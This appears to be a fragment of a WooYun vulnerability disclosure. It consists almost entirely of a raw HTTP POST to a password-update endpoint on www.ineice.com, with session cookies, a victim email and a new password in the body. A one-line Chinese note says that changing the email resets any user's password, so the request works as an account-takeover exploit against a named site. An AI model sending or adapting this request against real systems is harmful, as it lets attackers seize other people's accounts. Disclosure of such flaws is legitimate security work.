 POST /user/updatePwd HTTP/1.1
Host: www.ineice.com
Connection: keep-alive
Content-Length: 39
Accept: */*
Origin: http://www.ineice.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.130 Safar
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.ineice.com/user/changePwd
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: systemRandomCode=9199fa0ce769ae98a0d25eb0fa89c7db; JSESSIONID=3A4B87E54215B64D7AC2D276A6268536;
DM_VAL=9b2914b88466789a25105288ff34a4e8cceddad34cca87f58a617304e33fc3a6ebf174fc7587736d6e6630b8e86ccc3e317eb73400
CNZZDATA1255559299=1022541640-1435557096-http%253A%252F%252Fwww.aineice.com%252F%7C1435559192
改为要重置哪个用户的账号，就可以重置了
email= qq.com&pwd=1234567890
www.wooyun.org